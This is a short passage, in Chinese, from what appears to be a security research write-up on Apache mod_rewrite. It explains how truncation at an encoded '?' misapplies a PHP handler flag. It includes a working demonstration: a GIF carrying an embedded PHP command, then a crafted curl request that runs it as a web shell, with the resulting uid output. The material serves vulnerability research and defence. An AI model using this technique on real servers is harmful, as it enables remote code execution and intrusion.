 1-1-2. Mislead RewriteFlag Assignment
截断手法的第二个利用是误导 RewriteFlag 的设置，想像网站管理员通过下列的 RewriteRule 去管理网站中路径以及
相对应模块：
RewriteEngine On
RewriteRule  ^(.+\.php)$  $1  [H=application/x-httpd-php]
如果请求以 .php 扩展结束，它会为其添加相应的处理程序 mod_php (此外也可以是环境变数或是 Content-Type ，关
于标志的详细配置可参考官方的手册RewriteRule Flags)。
由于 mod_rewrite 的截断行为发生在正规表达式匹配后，因此恶意的攻击者可以利用原本的规则，通过 ? 将
RewriteFlag 配置到不属于它们的请求上。例如上传一个夹带恶意PHP程序代码的GIF 图片并通过恶意请求将图片当成
后门执行：
$ curl http://server/upload/1.gif
# GIF89a <?=`id`;>
$ curl http://server/upload/1.gif%3fooo.php
# GIF89a uid=33(www-data) gid=33(www-data) groups=33(www-data)